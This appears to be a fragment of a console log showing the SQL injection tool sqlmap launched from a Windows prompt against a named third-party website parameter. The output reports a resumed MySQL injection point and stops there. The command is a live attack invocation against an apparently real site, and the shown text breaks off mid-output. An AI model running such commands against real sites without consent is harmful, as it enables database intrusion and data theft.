 C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Python 2.7\sqlmap>python sq
lmap.py -u "http://www.kmxycm.com/thi_details.php?id=47"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.2.3.34#dev}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:28:12
[15:28:12] [INFO] resuming back-end DBMS 'mysql'
[15:28:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---